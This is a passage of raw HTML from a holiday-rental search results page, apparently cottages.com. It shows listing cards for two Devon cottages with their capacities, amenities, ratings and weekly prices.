14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Hot Tub</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>701</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu" target="_blank" aria-label="view Tuckenhay Mill - Milbourne Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu" title="Tuckenhay Mill - Milbourne Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/oak-cottage-uk46402" aria-label="Link to Oak Cottage" title="Link to Oak Cottage" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Oak Cottage, Slapton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/114/300/11434422.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Slapton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/oak-cottage-uk46402" aria-label="Oak Cottage" title="Oak Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Oak Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">10 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">10</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">5 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">5</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4 out of 5" title="Reevoo rating - 4 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>1,267</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/oak-cottage-uk46402" target="_blank" aria-label="view Oak Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 